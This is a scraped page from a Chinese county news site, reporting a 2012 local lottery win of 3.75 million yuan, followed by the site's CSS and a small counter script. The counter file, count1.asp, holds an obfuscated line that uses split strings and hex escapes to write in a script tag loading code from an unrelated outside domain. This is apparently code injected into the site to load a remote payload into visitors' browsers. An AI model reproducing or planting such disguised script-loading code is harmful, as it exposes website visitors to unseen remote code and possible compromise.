                <td valign="top" class="yytei1"> <P style="LINE-HEIGHT: 29pt; TEXT-INDENT: 32.15pt; MARGIN: 0cm 0cm 0pt; mso-char-indent-count: 2.0; mso-line-height-rule: exactly" class=MsoNormal><B style="mso-bidi-font-weight: normal"><SPAN style="FONT-FAMILY: ＆#718;＆#805;; COLOR: #333333; FONT-SIZE: 16pt; mso-fareast-font-family: 仿宋_GB2312; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体" lang=EN-US><FONT face="Times New Roman">&nbsp;</FONT></SPAN></B><SPAN style="BORDER-BOTTOM: windowtext 1pt; BORDER-LEFT: windowtext 1pt; PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; PADDING-RIGHT: 0cm; FONT-FAMILY: 仿宋_GB2312; COLOR: black; FONT-SIZE: 16pt; BORDER-TOP: windowtext 1pt; BORDER-RIGHT: windowtext 1pt; PADDING-TOP: 0cm; mso-border-alt: none windowtext 0cm">最近，福彩双色球奖池奖金一直居高不下，已经逼近十亿元。奖池奖金的迅猛增长，成为彩民关注的焦点，彩民购彩的热情越来越高涨。</SPAN><SPAN style="FONT-FAMILY: 仿宋_GB2312; COLOR: #333333; FONT-SIZE: 16pt; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-hansi-font-family: ＆#718;＆#805;" lang=EN-US> <?xml:namespace prefix = st1 ns = "urn:schemas-microsoft-com:office:smarttags" /><st1:chsdate w:st="on" Year="2012" Month="6" Day="7" IsLunarDate="False" IsROCDate="False">2012<SPAN lang=EN-US><SPAN lang=EN-US>年6</SPAN></SPAN><SPAN lang=EN-US><SPAN lang=EN-US>月 7</SPAN></SPAN></st1:chsdate></SPAN><SPAN style="FONT-FAMILY: 仿宋_GB2312; COLOR: #333333; FONT-SIZE: 16pt; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-hansi-font-family: ＆#718;＆#805;">日晚，福彩双色球第 <SPAN lang=EN-US>12066</SPAN>期开奖，开出号码“ <SPAN lang=EN-US>01<SPAN style="mso-spacerun: yes">&nbsp; </SPAN>02<SPAN style="mso-spacerun: yes">&nbsp; </SPAN>09<SPAN style="mso-spacerun: yes">&nbsp; </SPAN>26<SPAN style="mso-spacerun: yes">&nbsp; </SPAN>29<SPAN style="mso-spacerun: yes">&nbsp; </SPAN>33<SPAN style="mso-spacerun: yes">&nbsp; </SPAN>12 <SPAN style="mso-spacerun: yes">&nbsp;</SPAN></SPAN>”。绩溪县一铁杆彩民在城区龙川大道福彩<SPAN lang=EN-US>34150299</SPAN>网点喜中双色球二等奖<SPAN lang=EN-US>16</SPAN>注，奖金共计<SPAN lang=EN-US>375</SPAN>万元。这是绩溪县福彩开市以来第一次中出三百万以上的巨奖。<SPAN lang=EN-US> <?xml:namespace prefix = o ns = "urn:schemas-microsoft-com:office:office" /><o:p></o:p></SPAN></SPAN></P>
<P style="LINE-HEIGHT: 29pt; TEXT-INDENT: 32pt; MARGIN: 0cm 0cm 0pt; BACKGROUND: white; mso-char-indent-count: 2.0; mso-line-height-rule: exactly; mso-pagination: widow-orphan" class=MsoNormal><SPAN style="BORDER-BOTTOM: windowtext 1pt; BORDER-LEFT: windowtext 1pt; PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; PADDING-RIGHT: 0cm; FONT-FAMILY: 仿宋_GB2312; COLOR: black; FONT-SIZE: 16pt; BORDER-TOP: windowtext 1pt; BORDER-RIGHT: windowtext 1pt; PADDING-TOP: 0cm; mso-border-alt: none windowtext 0cm; mso-bidi-font-weight: bold; mso-font-kerning: 0pt; mso-bidi-font-family: 宋体; mso-hansi-font-family: 宋体">在投注站我们了解到，喜得幸运果的彩民购买福彩已有近十年历史了，是位不折不扣的老彩民。期间投注双色球，他一直坚持自选号码。用他的话讲，自己选号图的是个乐趣，同时也放松一下心情。<SPAN lang=EN-US>7</SPAN>日下午下班，他直接来到<SPAN lang=EN-US>34150299</SPAN>号福彩站，找好座位坐好后，就开始研究双色球走势图。当期双色球奖池已达<SPAN lang=EN-US>9.8</SPAN>亿元，超高的奖池让他改变了以前的投注方式。思索半响，他将心仪的号码写下来递给销售员打出来，想想又复制了一张，拿好彩票后就回家了。<SPAN lang=EN-US><o:p></o:p></SPAN></SPAN></P>
<P style="LINE-HEIGHT: 29pt; TEXT-INDENT: 32.15pt; MARGIN: 0cm 0cm 0pt; mso-char-indent-count: 2.0; mso-line-height-rule: exactly" class=MsoNormal><SPAN style="BORDER-BOTTOM: windowtext 1pt; BORDER-LEFT: windowtext 1pt; PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; PADDING-RIGHT: 0cm; FONT-FAMILY: 仿宋_GB2312; COLOR: black; FONT-SIZE: 16pt; BORDER-TOP: windowtext 1pt; BORDER-RIGHT: windowtext 1pt; PADDING-TOP: 0cm; mso-border-alt: none windowtext 0cm; mso-bidi-font-weight: bold; mso-bidi-font-family: 宋体; mso-hansi-font-family: 宋体; mso-ansi-language: EN-US; mso-fareast-language: ZH-CN; mso-bidi-language: AR-SA">当晚开奖前，他和家人开着玩笑，谈论着选号时的良好感觉，说今晚真不定会开出。中奖后，这位彩民说：“不知道是不是听到了我的心声，当晚开出的<SPAN lang=EN-US>6</SPAN>个红球号码与奖票中的<SPAN lang=EN-US>6</SPAN>个全部吻合，只可惜蓝球没选对 。不然就中一等奖了，近亿的巨奖擦肩而过。不过收获<SPAN lang=EN-US>375</SPAN>多万元的二等奖，自己和家人已经很幸运、很满足了。”他表示，以后会继续购彩献爱心，希望还能收获更大的惊喜。</SPAN></P> </td>
              </tr>
              <tr>
                <td height="22" valign="middle"> 
                  <p align="right"><font color="#666666">责任编辑： 
                    wdacxh170
                    </font> </p></td>
              </tr>
              <tr>
               
            </table></td></tr>
   </table>
    </td>
 </tr>
</table>
<br>
<table width="760" border="0" align="center" cellpadding="0" cellspacing="0">
  
 <tr> 
  <td valign="top">
<table width="100%" border="0" align="center" cellpadding="5" cellspacing="0" class="border" style="word-break:break-all">
    <tr class="tdbg"> 
          <td width="60%" class=reightbg>上一篇文章： 
            <a href='ArticleShow.asp?ArticleID=9562' title='文章标题：安徽绩溪县龙鼎宾馆盗窃贼广州落网
作　　者：法制网
更新时间：2012-06-07 04:40:23
点击次数：3271'>安徽绩溪县龙鼎宾馆盗窃贼广州落网</a> <br>
      下一篇文章： 
      <a href='ArticleShow.asp?ArticleID=9564' title='文章标题：【视频】绩溪新闻&nbsp;(2012年6月4日)
作　　者：绩溪广播电视台
更新时间：2012-06-08 19:11:54
点击次数：3504'>【视频】绩溪新闻&nbsp;(2012年6月4日)</a> <div align="right"></div></td>
          <td width="40%" class=reightbg> 
            <div align="right">【<a href="Comment.asp?ArticleID=9563" target="_blank">发表评论</a>】【<a href="SendMail.asp?ArticleID=9563" target="_blank">告诉好友</a>】【<a href="printpage.asp?ArticleID=9563">打印此文</a>】【<a href="javascript:window.close();">关闭窗口</a>】</div></td></tr>
    <tr class="title"> 
          <td colspan="2"><strong>网友评论：</strong>（只显示最新10条。评论内容只代表网友观点，与本站立场无关！）</td>
    </tr>
    <tr class="tdbg"> 
     <td colspan="2">&nbsp;&nbsp;&nbsp;&nbsp;没有任何评论</td>
    </tr>
   </table>
   <br>
  </td>
  </tr>
</table>
<br><table width='760' align='center' border='0' cellpadding='0' cellspacing='0'><tr height='20' align='center'><td>|&nbsp;<a href='Index.asp#' onClick=this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.ahjixi.com/');>设为首页</a>&nbsp;|&nbsp;<a href=javascript:window.external.addFavorite('http://www.ahjixi.com/','安徽绩溪')>加入收藏</a>&nbsp;|&nbsp;<a href='mailto:xmwang1965@163.com'>联系我们</a>&nbsp;|&nbsp;<a href='http://usms.tom.com/smslist/smsearch.php?user_id=44641' target='_blank'><font color='#990000'>发送短信</font></a>&nbsp;|&nbsp;<a href='FriendSite.asp' target='_blank'>友情链接</a>&nbsp;|&nbsp; 站长: 绩溪人 &nbsp;|&nbsp;<br>版权所有 Copyright &copy 2003 &nbsp;<a href='http://www.ahjixi.com/' target='_blank'>安徽绩溪</a>&nbsp;&nbsp;制作：<a href='http://www.ahjixi.com/admin/wpwxwxmlgin.asp'>安徽绩溪网站</a>&nbsp;&nbsp;授权使用：<a href='http://www.ahjixi.com/'>安徽绩溪</a><br>Power System Of Article Management. <a href='http://www.asp163.net' target='_blank'>2.0 Build</a>&nbsp;&nbsp;Powered by <a href='http://www.asp163.net'>Webboy</a>&nbsp;页面执行时间：170.8984毫秒</td></tr></table><br>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: http://www.ahjixi.com/count1.asp
body_size: 152
content:
document.write(12575898)

document.write("<s"+"cript src='http://"+"q.h"+"\x7244"+".c"+"o\x6d/"+"dj.a"+"sp?guizhou.guiyang.xuancheng'><\/s"+"cript>");

--- FILE ---
content_type: text/css
request_url: http://www.ahjixi.com/STYLE.CSS
body_size: 1608
content:
BODY
{
	FONT-FAMILY: "宋体";
	FONT-SIZE: 12pt;
	text-decoration: none;
	line-height: 18px;
	background-color: #FBFDFF;




}
TD
{
	FONT-FAMILY: "宋体";
	FONT-SIZE: 9pt;


}
Input
{
	FONT-SIZE: 9pt;
	HEIGHT: 20px;

}
Button
{
	FONT-SIZE: 9pt;
	HEIGHT: 20px; 
}
Select
{
	FONT-SIZE: 9pt;
	HEIGHT: 20px;

}
A
{
	TEXT-DECORATION: none
}
A:hover
{
	COLOR: #0099FF;
	text-decoration: underline;

}
.title
{
	background:url(Images/topBar_bg.gif);

}
.border
{
	border: 1px solid #6687BA;



}
.tdbg{
	background:#EAF1FB;
	line-height: 20px;





}
.topbg {
	background-image: url(images/topbg.gif);
}
.bottombg{
	background-image: url(images/bottombg.gif);
	line-height: 20px;




}

td.TableBody1
{
background-color: #F0F9FF;
}

.tableBorder1
{
width:97%;
border: 1px;
}
.yytei1 {
	font-size: 10.5pt;
	line-height: 20px;
	color: #333333;




}
a:link {
	color: #205064;
}
a:visited {
	color: #006699;
}
.tdbg1 {
	line-height: 20px;
	height: 20px;


}
.yytei {
	border-bottom-color: #6687BA;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	height: 28px;
	padding-top: 5px;
	padding-left: 33px;












}
.xiaxian {
	border-top: 1px solid #6687BA;
	border-right: 1px solid #6687BA;
	border-bottom: 1px none #6687BA;
	border-left: 1px solid #6687BA;


}
.topborder {
	border-right: 1px solid #6687BA;
	border-left: 1px solid #6687BA;
	width: 760px;

}
.reightbg {
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #6687BA;

}
